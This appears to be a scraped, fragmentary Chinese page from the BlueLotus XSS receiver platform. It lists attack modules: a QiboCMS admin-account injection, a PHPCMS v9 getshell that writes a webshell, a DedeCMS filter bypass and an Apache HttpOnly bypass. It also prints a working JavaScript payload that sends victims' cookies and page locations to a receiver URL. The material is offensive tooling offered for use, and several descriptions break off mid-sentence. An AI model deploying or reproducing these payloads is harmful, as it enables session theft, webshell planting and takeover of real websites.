 获得所访问的网页的截图，以data:base64编码的方式po
qibocms.js
齐博cms加管理，用户名kakahuadmin，密码kakahuad
phpcms v9 getshell.js
写一句话，test.php，密码chopper
default.js
通过xss完成基本的攻击，包括获取后台地址，认证cook
dedecms.js
DEDECMS编辑器过滤不严，5.3到5.7版本。条件有2个：
写一句话123.php密码123
apache_httponly_bypass.js
利用apache server head limit 8192字节限制, 从400状
格式化 压缩 复制js地址
1 var website="http://127.0.0.1/BlueLotus_XSSReceiver/index.php";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape((function
(){try{return document.location.href}catch(e){return''}})())+'&toplocation='+escape
((function(){try{return top.location.href}catch(e){return''}})())+'&cookie='+escape
((function(){try{return document.cookie}catch(e){return''}})())+'&opener='+escape
((function(){try{return(window.opener&&window.opener.location.href)?window.opener
.location.href:''}catch(e){return''}})());})();
微信号: HackRead